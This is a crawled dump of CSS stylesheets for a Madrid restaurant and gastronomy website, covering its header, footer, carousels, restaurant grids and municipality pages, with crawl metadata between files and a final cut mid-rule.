#distritos-evento .distrito:hover .hover-distrito{ opacity: 1; }
.hover-distrito-interior{ padding: 10% 5% 0; }
.hover-distrito-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
.hover-distrito-interior h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
.hover-distrito-interior p{ font-size: 13px; margin: 10px 0; font-style: italic; }
.hover-distrito-interior p strong{ color: #000; }

/* Estilos personalizados para los eventos nuevos */
#selector-asociados-distritos{ display: flex; flex-wrap: wrap; justify-content: space-between; padding: 20px 0.65%; }
#selector-asociados-distritos .select-asociados{ width: 300px; box-sizing: border-box; padding-left: 30px; text-align: right; position: relative; }
#selector-asociados-distritos .select-asociados:first-child{padding-left: 0; padding-right: 30px; text-align: left; }
#selector-asociados-distritos .select-asociados label{ display: block; font-size: 14px; color: #000; text-transform: uppercase; font-family: 'Oswald'; padding-bottom: 5px; }
#selector-asociados-distritos .select2-container{ display: block; width: 100%; text-align: left; }
#selector-asociados-distritos .select2-container--default .select2-selection--single{ border: none; border-bottom: 1px solid #CCC; border-radius: 0; }
#selector-asociados-distritos .select2-container .select2-selection--single .select2-selection__rendered{ padding-left: 0; }
#selector-asociados-distritos .select-asociados:last-child .select2-selection__arrow b{ display: none;}
#selector-asociados-distritos .select-asociados span.fa{ display: none; cursor: pointer; color: #B00; position: absolute; right: 0; bottom: 5px; }
#selector-asociados-distritos .select-asociados.activo span.fa{ display: block; }
#ver-mapa{ background: #E4A60E; columns: #000; font-family: 'OpenSans'; text-transform: uppercase; padding: 0 20px; display: block; border: none; cursor: pointer; font-weight: 600; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#ver-mapa:hover{ background: #000; color: #FFF; }

#asociados-evento #contenedor-asociados.distritos{ display: flex; flex-wrap: wrap; justify-content: space-around; }
#asociados-evento #contenedor-asociados.distritos .asociado{ float: none; margin-left: 0; margin-right: 0; }

/* Organizador y Colaboradores */
#zona-colaboradores .ancho-limitado{ display: flex; justify-content: space-between; flex-wrap: wrap; }
#zona-colaboradores h2{ font-size: 28px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: left; }
#zona-colaboradores h2::after{ content: ' '; display: block; width: 50px; height: 1px; background: #000; margin: 20px 0; }
#zona-colaboradores img{ max-width: 100%; height: auto; }

.organizador{ flex-basis: 20%; width: 20%; }
.colaboradores{ flex-basis: 100%; width: 100%; }
.organizador + .colaboradores{ flex-basis: 75%; width: 75%; }

.listado-colaboradores{ display: flex; justify-content: flex-start; flex-wrap: wrap; }
.colaborador{ flex-basis: 25%; box-sizing: border-box; padding: 0 0 10px 50px; text-align: center; display: flex; flex-direction: column; justify-content: center; }
.colaborador:first-child{ padding-left: 0; }

#zona-colaboradores img{ max-width: 100%; height: 165px; object-fit: contain; display: flex; }

.folleto-informativo{ display: inline-block; padding: 10px 15px; background: #E4A60E; margin-top: 25px; border: 1px solid #E4A60E; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
.folleto-informativo:hover{ background: #FFF; border-color: #CCC; }

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/estilos-nuevos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 8496
content:
:root{
	--ancho-limitado:1750px;
	--barlow:'Barlow';
	--quicksand:'Quicksand';
	--avenir:'Avenir LT Std';
	--reenie:'Reenie Beanie';
	--white:rgba(255,255,255,1);
	--black:rgba(0,0,0,1);
	--grisfooter:rgba(153,152,152,1);
	--red:#CE180A;
	--gastronomia:#FC8688;
	--planes:#5CCFD7;
	--distritos:#E5C669;
	--bebidas:#5BCC81;
	--guias:rgba(166,104,104,1);
	--municipios:#830394;
}

/* Categorias */
.gastronomia{
	background-color:var(--gastronomia);
}

.planes{
	background-color:var(--planes);
}

.distritos{
	background-color:var(--distritos);
}

.bebidas{
	background-color:var(--bebidas);
}

.municipios{
	background-color:var(--municipios);
}

.guias{
	background-color:var(--guias);
}

.fgastronomia{
	background: #fc8688;
    background: linear-gradient(90deg, #fc8688 0%, #ffb3c1 100%);
}

.fplanes{
    background: #5ccfd7;
    background: linear-gradient(90deg, #5ccfd7 0%, #c8e7ff 100%);
}

.fdistritos{
	background: #f7cb6b;
	background: linear-gradient(90deg, #f7cb6b 0%, #f9e1cd 100%);
}

.fbebida{
	background: #4be6cf;
	background: linear-gradient(90deg, #4be6cf 0%, #c8f8e4 100%);
}

.fmunicipio{
	background: #b8a8ff;
	background: linear-gradient(90deg, #b8a8ff 0%, #fde2ff 100%);
}

.fguias{
	background: #c89181;
	background: linear-gradient(90deg, #c89181 0%, #e9d5c4 100%);
}

div.box-footer-redes{
	display:flex !important;
	flex-direction:column;
	gap:25px;
	align-items:center;
}


h2.not-found-404{text-align:center; padding:0px 20px; box-sizing: border-box; font-family:var(--quicksand); font-size:45px; margin:85px auto; display: block;}

/* OWL Carousel */

/* Owl Carousel */
.nav-btn{ height: 47px; position: absolute; width: 26px;  cursor: pointer; 
      top: 130px !important; }
.nav-collection-btn{ height: 47px; position: absolute; width: 26px;  cursor: pointer; 
      top: 150px !important; }
.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled{display:block !important;}

.owl-next{background-color:transparent !important; display:block !important; height:fit-content; margin:auto !important; top:0; bottom:0; right:20px; position: absolute; color:#fff !important;}
.owl-prev{background-color:transparent !important; display:block !important; height:fit-content; margin:auto !important; top:0; bottom:0; left:5px; position: absolute; color:#fff !important;}

.owl-next > i{
	font-size:39px;
}

.owl-prev > i{
	font-size:39px;
}

.center-text{ text-align:center; }

/* Estilos Generales */
.ancho-limitado-new{
    max-width:var(--ancho-limitado);
    margin:0 auto;
    display:block;
    padding:5px 10px;
    box-sizing: border-box;
}

.ancho-limitado-content{
	max-width:1500px;
    margin:0 auto;
    display:block;
    padding:5px 10px;
    box-sizing: border-box;
}

.flex{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	align-items:center;
}

.flex-nocenter{
	display:flex;
	flex-direction: row;
	justify-content: space-between;
	gap:20px;
}

.flex-25{
	flex-basis:25%;
}

.flex-start{
	justify-content: flex-start;
}

.space-between{
	justify-content: space-between;
}

.flex-end{
	justify-content: flex-end;
}

.color2{background-color:rgba(112,225,233,0.7) !important; transition:all 0.4s ease-in;}
.color3{background-color:rgba(67,194,158,0.7) !important; transition:all 0.4s ease-in;}
.color4{background-color:rgba(225,227,143,0.7) !important; transition:all 0.4s ease-in;}
.color5{background-color:rgba(249,206,255,0.7) !important; transition:all 0.4s ease-in;}
.color6{background-color:rgba(166,104,104,0.7) !important; transition:all 0.4s ease-in;}

.color2:hover{background-color:rgba(112,225,233,1) !important;}
.color3:hover{background-color:rgba(67,194,158,1) !important;}
.color4:hover{background-color:rgba(225,227,143,1) !important;}
.color5:hover{background-color:rgba(249,206,255,1) !important;}
.color6:hover{background-color:rgba(166,104,104,1) !important;}

/* Estilos nuevos */
div#presentacion-items-asociado > div.ancho-limitado-content > ul.list-presentacion-asociado{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
}
  
ul.list-presentacion-asociado > li{
	flex: 0 0 14%;
	padding: 10px;
	box-sizing: border-box;
	text-align:center;
	display:flex;
	flex-direction:column;
	align-items: center;
}

ul.list-presentacion-asociado > li > label{
	font-size:clamp(14px, 1.5vw, 17px);
	font-family:var(--barlow);
	text-align:center;
}
  
ul.list-presentacion-asociado > li > img{
	width:100%;
	margin-bottom:10px;
	max-width:4vw;
}

div.guias-gastro-list{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content:center;
}

div.guias-gastro-list > div.guia-gastro-item{
	flex: 0 0 47%;
	padding: 10px;
	box-sizing: border-box;
}

div.guia-gastro-item > a > img{
	width:100px;
	height:auto;
}

/* Single de Galardon */
div.contenido-galardon{
	font-size:clamp(14px, 1.2vw, 17px);
	font-family:var(--quicksand);
	margin:65px auto;
	display:block;
}

div.contenido-galardon > h2{
	font-family:var(--reenie);
	font-size:clamp(20px, 2.5vw, 50px);
	text-align:center;
	margin-bottom:35px;
	color:var(--gastronomia);
}

div.grid-restaurantes-galardon{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content: flex-start;
	gap:15px;
}

div.grid-restaurantes-galardon > div.restaurante-item{
	flex:0 0 24%;
	padding:15px;
	box-sizing: border-box;
	background-color:#fbfbfb;
	margin-bottom:15px;
}

div.restaurante-item > a >  h3{
	font-family: 'Barlow';
    margin-top: 15px;
    text-align: center;
}

div.restaurante-item > a > div.imagen-restaurante > img{
	width:325px;
	height:300px;
	position:relative;
	object-fit: cover;
	max-width:335px;
}

/* Ajustes Generales */
#mostrar-menu{ display: block; z-index:0 !important;}
.ajuste-altura{padding-top:130px;}
.clear{clear:both;}
header{
	background-color:var(--white);
	border-bottom:3px solid var(--red);
	box-sizing: border-box;
}
footer{
	background-color:rgba(217, 217, 217, 0.2);
	padding:50px 30px;
	box-sizing: border-box;
}

/* Menú Principales  && Header */

div#zona-menu-header{
	gap:15px;
}

span#abrir-menu{
	font-size:30px;
	color:var(--black);
	cursor:pointer;
	-webkit-transition: all 0.5s ease-in;
	-moz-transition: all 0.5s ease-in;
	-o-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
}

span#abrir-menu:hover{
	transform: rotate(90deg);
}

ul#menu-menu-nueva-web{
	display:flex;
	flex-direction:row;
	gap:15px;
}

ul#menu-menu-nueva-web > li > a{
   font-family:var(--barlow);
   text-transform:uppercase;
   font-weight: 500;
   font-size:18px;
   transition:all 0.4s ease-in;
}

ul#menu-menu-nueva-web > li > a:hover{
	color:var(--red);
}

#panel-derecho-menu > div > form{
	position: relative;
}

#panel-derecho-menu > div > form > button.search-submit{
	position: absolute;
    right: 7px;
    top: 8px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    font-size: 17px;
}

#panel-derecho-menu > div > form > input{
	border:1px solid var(--black);
	border-radius:5px;
	padding:8px 20px;
	font-family:var(--barlow);
	font-size:15px;
	width:190px;
}

#panel-derecho-menu > div > form > input::placeholder{
	color:var(--black);
}

/* Footer */

footer > div.ancho-limitado-new{
	position: relative;
}

img#fondo-footer-img{
	position:absolute;
	bottom:0;
	right:0;
	z-index:-300;
}

div#content-footer{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	gap:45px;
}

div#content-footer > div.box-footer{
	display: block;
	flex-grow:0;
	flex-shrink: 2.0936;
	flex-basis: 24%;
	align-self: auto;
	order: 0;
}

div#content-footer > div.box-footer > h4.title{
	font-size:22px;
	font-family: var(--barlow);
	text-transform: uppercase;
	color:var(--grisfooter);
	border-bottom:2px solid var(--grisfooter);
	padding-bottom:10px;
}

div#content-footer > div.box-footer > h4.subtitle{
	font-size:22px;
	font-family: var(--barlow);
	text-transform: uppercase;
	color:var(--grisfooter);
	border-bottom:2px solid var(--grisfooter);
	padding-bottom:10px;
	margin-top:25px;
}

div#content-footer > div.box-footer:nth-child(1){
	font-family:var(--barlow);
	font-size:18px;
	color:var(--black);
}

div#content-footer > div.box-footer:nth-child(1) > p{
	font-size:15px;
	font-family:var(--barlow);
	text-align: left;
	margin-top:6px;
}

div#logo-footer{
	text-align:center;
}

#copyright{
	font-family:var(--barlow);
	font-weight:500;
	font-size:17px;
}

div.box-footer > ul{
	line-height:35px;
}

div.box-footer > ul > li{
	border-bottom:1px solid var(--grisfooter);
}

div.box-footer > ul > li > a{
	font-size:18px;
	font-family: var(--barlow);
	color:var(--grisfooter);
	padding-bottom:2px solid var(--grisfooter);
	font-weight:200;
}

ul#redes-sociales > li{border-bottom:none;}

/* Home */

#home-block-1{
	padding:0px 10px;
	width:100%;
	box-sizing: border-box;
}

#left-block-1{
	flex-basis:28%;
}

#left-block-1 > h1{
	font-size:clamp(20px, 3vw, 54px);
	font-family:var(--avenir);
	color:var(--black);
	text-transform: uppercase;
	padding-top:100px;
}

#left-block-1 > p{
	font-size:clamp(14px, 2vw, 32px);
	text-align:left;
	font-family:var(--quicksand);
	line-height:35px;
}

#left-block-1 > p > span{
	border-bottom: 3px solid var(--red);
	padding-bottom:3px;
}

.grid-block-1 {
display: grid;
grid-template-columns: repeat(3, 1fr);
grid-template-rows: repeat(2, 1fr);
grid-column-gap: 25px;
grid-row-gap: 15px;
}

.item-grid-block-1{
	position: relative;
}

.item-grid-block-1 > img{
	max-width:100%;
	height:auto;
}
.item-grid-block-1 > div{
	position:absolute;
    height: 90%;
    width:90%;
    border-radius: 50%;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    bottom: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.item-grid-block-1 > div:nth-child(1){
	background-color:rgba(252,134,136,0.7);
	transition:all 0.4s ease-in;
}

.item-grid-block-1 > div:nth-child(1):hover{
	background-color:rgba(252,134,136,1);
}

.item-grid-block-1 > div > a{
	text-align: center;
}

.item-grid-block-1 > div > a > img{
    max-width:100%;
	width:6vw;
	height:auto;
	text-align: center;
	margin:0 auto;
}

.item-grid-block-1 > div > a > h2{
	text-align: center;
	color:#FFF;
	font-size: clamp(16px, 2vw, 32px);
	margin-top:15px;
	font-family: var(--avenir);
	text-transform: uppercase;
}

/* Bloques Nuevos */

/* Home Block Carrusel */

section#block-destacada-home{
	margin:0px auto 45px auto;
	display:block;
	align-items: flex-end; /* Cambio: end → flex-end */
}

div#content-block-destacada-home{
	display:flex;
	flex-direction:row;
	align-items: center;
	justify-content: flex-end;
	background-image:url('../images/fondo-block-home.png');
	background-repeat: no-repeat;
	background-position: 17% 85%; /* Cambio: unificar background-position */
	background-size: 50%;
}

div.box-block-destacada-home{
	overflow:hidden;
	flex-basis:75%;
	padding:5px 15px 5px 0px;
	box-sizing: border-box;
}

div.ajustes-carrusel-home{
	display:flex;
	align-items: center;
	flex-direction:row;
	gap:20px;
	position:relative;
	overflow:hidden;
	min-height: 385px; /* Añadir altura mínima para Safari */
}

div.ajustes-carrusel-home > div{
	padding:15px 0px;
	box-sizing: border-box;
}

div.ajustes-carrusel-home > div > h3{
	font-size:48px;
	color:#FFF;
	font-family:var(--avenir);
	text-transform: uppercase;
	display:flex;
	flex-direction:row;
	justify-content: space-between;
}

div.ajustes-carrusel-home > div.imagen-box-block{
    flex-basis:30%;
    flex-shrink: 0; /* Prevenir que se encoja en Safari */
    position: relative;
    z-index: 1; /* Poner la imagen por encima del fondo verde */
}

div.ajustes-carrusel-home > div.imagen-box-block > a > img{
	width:100%;
	max-width:385px;
	height:385px; /* Remover height:auto duplicado */
	border-radius:50%;
	object-fit:cover;
	transition: transform 0.3s ease, box-shadow 0.3s ease;
	cursor: pointer;
}

div.ajustes-carrusel-home > div.imagen-box-block > a > img:hover{
	transform: scale(1.05);
	box-shadow: 0 8px 25px rgba(0,0,0,0.2);
}

div.ajustes-carrusel-home > div.info-box-block{
	width:85%; /* Aumentar el ancho para que cubra más */
	position:absolute;
	right:0px;
	top:0; /* Cambio: usar valores fijos */
	bottom:0; /* Cambio: usar top/bottom en lugar de height:97% */
	z-index: 0; /* Poner el fondo verde detrás de la imagen */
}

div.info-box-block > div{
	background-color:#b4c27b;
	padding:30px 70px 30px 240px; /* Aumentar padding izquierdo para dar más espacio */
	box-sizing: border-box;
	height:100%;
	display:flex;
	flex-direction:column;
	justify-content: center;
}

div.info-box-block > div > h3{
	font-family:var(--avenir);
	font-size: clamp(24px, 2vw, 48px);
	color:var(--white);
	text-transform: uppercase;
}

div.info-box-block > div > a{
	text-decoration: none;
}

div.info-box-block > div > a > h3{
	font-family:var(--avenir);
	font-size: clamp(24px, 2vw, 48px);
	color:var(--white);
	text-transform: uppercase;
	transition: color 0.3s ease;
}

div.info-box-block > div > a > h3:hover{
	color: #f0f0f0;
	text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

/* Estilos para enlace completo en info-box-block */
a.enlace-completo {
	text-decoration: none;
	color: inherit;
	display: block;
	width: 100%;
	height: 100%;
}

a.enlace-completo:hover {
	text-decoration: none;
}

a.enlace-completo div {
	padding: 30px 70px 30px 240px;
	box-sizing: border-box;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

a.enlace-completo h3 {
	font-family: var(--avenir);
	font-size: clamp(24px, 2vw, 48px);
	color: var(--white);
	text-transform: uppercase;
	transition: color 0.3s ease;
}

a.enlace-completo:hover h3 {
	color: #f0f0f0;
	text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

a.enlace-completo p {
	font-family: var(--quicksand);
	font-size: clamp(13px, 1.3vw, 18px);
	color: var(--black);
}

div.info-box-block > div > p{
	font-family:var(--quicksand);
	font-size:clamp(13px, 1.3vw, 18px);
	color:var(--white);
}

div.title-block-destacada-home{
	display:flex;
	flex-direction:row;
	align-items: center;
}

div.title-block-destacada-home > hr{
	height:15px;
	width:90px;
	background-color:var(--black);
	margin-bottom:0px;
	border: none; /* Añadir para consistencia entre navegadores */
}

div.title-block-destacada-home > a > h2{
	font-size: clamp(24px, 2vw, 43px);
	font-family:var(--quicksand);
	padding:10px 20px;
	color:var(--white);
	font-weight:500;
	width:310px;
	text-align:center;
	text-transform: uppercase;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-ms-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
}

div.title-block-destacada-home > a > h2:hover{
	background-color:var(--black);
}

/* Franja Inicio Destacada Home */

div#zona-inicio-destacada{
	margin-bottom:-40px;
	padding:0px 30px;
	box-sizing: border-box;
}

div.content-zona-inicio-destacada{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	align-items: flex-end; /* Cambio: end → flex-end */
	position:relative;
}

div.left-zona-inicio-destacada{
	position:relative;
}

div.left-zona-inicio-destacada > h3{
	font-family:var(--reenie);
	font-size:clamp(15px,5vw,72px);
	color:#EB90A5;
}

div.left-zona-inicio-destacada > img{
	position:absolute;
	right:10%;
}

div.right-zona-inicio-destacada > img{
	width: 92%;
	float:right;
	padding-right:15px;
}

/*** Pagina Categoria Pagina ***/
div.title-page-categorias{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	margin-bottom:60px;
	margin-top:25px;
}

div.title-page-categorias > div.left-title-page-categorias{
	display:flex;
	flex-direction:row;
	align-items: center;
}

div.left-title-page-categorias > hr{
	width:54px;
	height:10px;
	background-color:var(--black);
}

div.left-title-page-categorias > h1{
	font-size:30px;
	font-family:var(--quicksand);
	color:var(--white);
	text-transform: uppercase;
	padding:10px 25px;
}

div.content-page-categorias{
	display:flex;
	flex-direction:row;
	flex-basis:80%;
	gap:15px;
	align-items:center;
	padding:0px 20px;
	box-sizing: border-box;
}

div.content-page-categorias > h2{
	font-family:var(--quicksand);
	font-size:clamp(24px, 2vw, 51px);
	color:var(--black);
}

div.content-page-categorias > h2 > span{
	border-bottom:8px solid #CE180A;
}

div.content-page-categorias > label{
	font-family:var(--reenie);
	font-size:4vw;
}

.t-bebidas{
	color:var(--bebidas);
}

/* Funcion getChildrenCategorias */

div#box-categories-page > div.ancho-limitado-new{
	display:flex;
	flex-direction: row;
	align-items:center;
	justify-content: center;
	margin-bottom:0px;
	padding-top:35px;
}

div.box-ico-category{
	
	max-width:117px;
	width:100%;
	padding:0px 1vw 0px 1vw;
	border-left:1px solid #e5e5e5;
}

div.box-ico-category:last-child{
	border-right:1px  solid #e5e5e5;
}

div.box-ico-category > a{
	display:flex;
	flex-direction: column;
	align-items:center;
}

div.box-ico-category > a > img{
	width: fit-content;
	max-width:38px;
}

div.box-ico-category > a > label{
	font-size:15px;
	text-transform: uppercase;
	font-family:var(--quicksand);
	font-weight:600;
	margin-top:15px;
	text-align:center;
}

img.img-zona-recomendado{
	float:right;
	margin-bottom:-43px;
}

div.box-zona-recomendado{
	display:flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}

div.box-zona-recomendado > label{
	font-family:var(--reenie);
	font-size:3.6vw;

}

div.box-zona-recomendado > hr{
	height:15px;
	background-color:var(--gastronomia);
	color:red;
	width:75%;
	margin-top: 15px;
}

/** Bloque de Grid Restaurantes **/

div#grid-restaurantes-box{
	margin:45px auto;
	display:block;
	padding:0px 35px;
	box-sizing: border-box;
}


div#grid-restaurantes-box > div.ancho-limitado-new{
	display:grid;
	grid-template-columns:repeat(auto-fill, minmax(380px, 1fr));
	gap:40px;
	flex-wrap:wrap;
}

div#grid-restaurantes-box > div.ancho-limitado-new > div.box-grid-restaurante{
	flex: 1 1 350px; /* grow shrink basis */

	border-bottom:2px solid #CE180A;
	margin-top:20px;
}


div.box-grid-restaurante > div.img-box-grid-restaurante{
	width:100%;
	height:415px;
	position:relative;
	transition:all 0.4s ease-in;
}

div.img-box-grid-restaurante > div.link-categories{
	position:absolute;
	top:15px;
	left:-15px;
}

div.img-box-grid-restaurante > div.link-categories > a{
	color:#FFF;
	font-size:19px;
	font-family:var(--avenir);
	text-transform: uppercase;
	padding:5px 15px;
}

div.img-box-grid-restaurante > img{
	width:100%;
	height:415px;
	object-fit: cover;
}

div.img-box-grid-restaurante > a > img{
	width:100%;
	object-fit: cover;
	height:415px;
	transition: all 0.4s ease-in;
}

div.galeria-asociado-item{
	width:100%;
	height:650px;
	overflow:hidden;
	position:relative;
}

div.galeria-asociado-item > img{
	width:100%;
	height:100%;
	object-fit: cover;
}


div.text-box-grid-restaurante{
	padding:25px 0px;
}

div.text-box-grid-restaurante > a > h2{
	font-size:23px;
	text-transform: uppercase;
	color:#CE180A;
	font-family:var(--avenir);
}

div.text-box-grid-restaurante > p{
	font-size:16px;
	font-family:var(--quicksand);
	color:#000000;
}


/* Paginación */

nav#paginacion-block{
	margin-bottom:45px;
	display:block;

}
nav#paginacion-block > ul{
	display:flex;
	justify-content: center;
	gap:60px;
}

nav#paginacion-block > ul > li{
	padding:10px 25px;
}

nav#paginacion-block > ul > li > a{
	color:#FFF;
	font-family:var(--avenir);
	transition:all 0.4s ease-in;
}

nav#paginacion-block > ul > li > a:hover{
	color:#000;
}

/* Pagina de Distritos Y Municipios */
div#grid-listado-distritos > div > label{
	display: block;
    width: fit-content;
    padding: 15px 20px;
    font-size: 33PX;
    color: #ffffff;
    font-family: var(--reenie);
    border-radius: 50%;
}

div.letras-list{
	display:flex;
	flex-direction:row;
	margin:20px 0px;
	gap:20px;
	padding-left:20px;
}

div.letras-list > a{
	color:#6a6666;
	font-size:19px;
}


/* Municipios */
#grid-municipios{
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 20px;
    margin-top: 45px;
    padding-left: 5vw;
    padding-right: 5vw;
}

#grid-municipios > div.item-grid-municipios{
    width: 100%;
    margin-bottom: 25px;
}

#grid-municipios > div.item-grid-municipios > a >  div.overlay{
    width: 100%;
    height: 320px;
    background-size: cover;
    position: relative;
	background-position:center;
}

#grid-municipios > div.item-grid-municipios > a > div.overlay > a{
    padding: 10px 20px;
    box-sizing: border-box;
    width: 100%;
    display: block;
}

div.item-grid-municipios > a > div.overlay > h2{color:#FFF; position:absolute; width:100%; bottom:0; background-color:#830394; text-align:center; padding:10px 0px; font-family:var(--avenir);}

/* Mapa de Municipios */
div.item-punto-mapa > label{font-size:21px; font-family:var(--avenir); color:#000000; margin-bottom:0px; display:block; clear:both;}
div.item-punto-mapa > a{background-color: #830394;width: 100%; display: block; text-align: center; border-radius:10px;color: #FFF;font-family: var(--avenir); font-size: 15px; padding-top: 7px;
}

/* Pagina de Restaurantes */
div.list-categorias-restaurante{margin-top:120px; margin-bottom:20px; display:block;}
hr.separador-restaurantes{background-color:var(--gastronomia); width:100%; height:5px;}
hr.separador-municipios{background-color:#830394; width:100%; height:5px;}
div.contenido-asociado{display: flex; flex-direction: column; justify-content: space-between; }
div.contenido-asociado > picture{max-width:650px; width:100%;}
div.contenido-asociado > picture > img{width:100%; height:550px; object-fit: cover;}
div.left-contenido-asociado{width:100%;}
div.left-contenido-asociado > picture{width:100%; display:block;padding-top:25px;}
div.left-contenido-asociado > picture > img{width:100%; object-fit: cover; height:450px;}

section#single-asociado > div.ancho-limitado-content > h1{margin-top:35px; font-size:clamp(45px, 5vw, 75px); font-family:var(--reenie); color:var(--gastronomia); text-align:center; margin-bottom:40px; display:block;}
div.right-contenido-asociado > div.content-right-asociado > p{font-size:17px; font-family:var(--quicksand);}
div.images-contenido-asociado{display:flex; flex-direction:row; justify-content: space-between;}
div.images-contenido-asociado > picture{width:100%; max-width:650px;}
div.images-contenido-asociado > picture > img{height:520px; width:100%;object-fit: cover;}
div.galeria-pictures-asociado{flex-basis:45%;}
div.galeria-pictures-asociado > div.imgs-galeria-asociado{display: flex; flex-direction: row;flex-wrap: wrap;flex-basis: 40%;gap: 10px;}
div.galeria-pictures-asociado > div.imgs-galeria-asociado > a > img{width:100%; max-width:250px;}
div.content-right-asociado > p > img{width:100%; max-width:650px;}
#breadcrumb{text-align:center;}

div.more-contenido-asociado > h2{font-size:clamp(45px, 5vw, 75px); font-family:var(--reenie); color:var(--gastronomia); text-align:center; margin:65px auto 25px auto; display:block;}
div.more-contenido-municipio > h2{font-size:clamp(45px, 5vw, 75px); font-family:var(--reenie); color:#830394; text-align:center; margin:65px auto 25px auto; display:block;}

div.contact-container{width:100%;margin:20px auto 0px auto;padding:40px;font-family:var(--avenir);background:rgba(240,127,129,0.8); box-sizing: border-box;}
div.contact-container > div.contact-grid{display:grid; grid-template-columns:repeat(auto-fit,minmax(400px,1fr)); gap:20px;}
div.contact-item{display:flex; align-items: center; gap:12px; padding:10px;}
div.contact-item > div.text{ color: #fff; font-size: 22px;font-weight: 300; line-height:28px;}
div.contact-item > div.icon{font-size:27px;}

div#cards-grid{display:grid; grid-template-columns: repeat(auto-fill, minmax(300px,1fr)); gap:30px; padding:20px;}
div#cards-grid > div.box-card-grid{width:100%; overflow:hidden;}
div.box-card-grid > img{width:100%; height:200px; object-fit: cover;}
div.box-card-grid > a > div.card-content{padding:15px; background-color:var(--gastronomia); margin-top:-2px; color:#FFF;}
div.card-content-guias{background-color:var(--guias) !important; text-align:center;}
div.box-card-grid > div.card-content > h2{font-size:19px; font-family:var(--avenir); color:#FFF;}
div#content-cards-grid{margin-bottom:45px; display:block;}

/* Presentacion Municipio */
#presentacion-municipio{
	font-family:var(--quicksand);
}
#presentacion-municipio .ancho-limitado-new {
    display: flex;
    flex-wrap: wrap;
	margin-top:20px;
}

div.asociados-grid > div.asociado-item > img{
	width:100%;
	height:250px;
	object-fit:cover;
	object-position:top;
}

#presentacion-municipio .box-left-municipio,
#presentacion-municipio .box-right-municipio {
    flex: 1 1 50%;
    box-sizing: border-box;
    padding: 10px;
}

#presentacion-municipio .box-left-municipio{
	padding:0px 10px 0px 10px;
}

#presentacion-municipio .box-left-municipio img {
    width: 100%; 
    height: 450px;
	object-fit: cover;
}

@media (max-width: 768px) {
    #presentacion-municipio .box-left-municipio,
    #presentacion-municipio .box-right-municipio {
        flex: 1 1 100%;
		padding-top:0px;
    }
}

div#presentacion-municipio {
    position: relative;
}

div.title-box-municipio {
    background-color: #830394;
    position:relative;
    width: 95%;
	margin:0 auto;
	display:block;
}

div.title-box-municipio > h1 {
    font-size: 75px;
    font-family: 'Reenie Beanie';
    text-align: center;
    color: #FFF;
    padding: 30px;
    box-sizing: border-box;
}

.info-general-municipio{
	line-height:30px;
}

.asociados-grid {
	display:grid;
	grid-template-columns:repeat(auto-fill, minmax(300px, 1fr));
	gap: 20px;
	margin-bottom:45px;
	padding:0px 40px;
}
.asociado-item {
	flex:1 1 250px;
	box-sizing: border-box;
	border: 1px solid #ddd;
	padding: 10px;
	border-radius: 5px;
	background-color: #830594;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
}

.asociado-item:hover {
	background-color: #830594a1;
}

.asociado-item > a > h3{
	font-family:var(--quicksand);
	padding-top:15px;
	color:#FFF;
	text-align: center;
	font-size:19px;
	padding-bottom:10px;
}
.asociado-thumbnail img {
	width: 100%;
	height: auto;
	border-radius: 5px;
	height:250px;
	object-fit: cover;
}
.asociado-excerpt {
	margin-top: 10px;
}

div.mapa-municipio-asociados{
	margin:100px auto 60px auto;
}

/* Pagina de Taxonomia Asociados */
#info-categoria-asociado {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    margin-bottom: 20px;
	margin-top:60px;
	padding:0px 30px;
}

.box-info-catasociado {
    flex: 1 1 45%; /* Ajusta el tamaño de las columnas */
    box-sizing: border-box;
	display:block;
}

.box-info-catasociado:first-child > img{
	height:550px;
	object-fit:cover;
	width:100%;
}

.box-info-catasociado:last-child{
	padding-left:20px;
	box-sizing: border-box;
}

.box-info-catasociado:last-child > div.description-box-info-catasociado > p{
	font-size:clamp(16px, 1.5vw, 19px);
	font-family:var(--quicksand);

}

.box-info-catasociado > h1{
	font-family:var(--reenie);
	font-size:75px;
	color:var(--gastronomia);
}

.box-info-catasociado > h2{
	font-family:var(--barlow);
	margin-top: 10px;
    font-weight: 500;
    font-size: 20px;
    font-style: italic;
    display: block;
}

.box-info-catasociado img {
    max-width: 100%;
    height: auto;
    display: block;
}

@media (max-width: 768px) {
    #info-categoria-asociado {
        flex-direction: column;
    }

    .box-info-catasociado {
        flex: 1 1 100%;
    }
}


.grid-container {
	display: grid;
	grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
	gap: 20px;
}

.grid-item {
	padding: 10px;
	text-align: center;
}

.grid-item-inner{
	height:380px;
}

.grid-item-inner > a > img {
	max-width: 100%;
	height: 260px;
	object-fit: cover;
}

.grid-item img {
